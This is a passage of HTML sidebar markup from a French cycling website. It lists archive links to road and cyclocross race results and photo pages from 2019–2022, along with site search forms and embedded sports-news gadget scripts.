                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
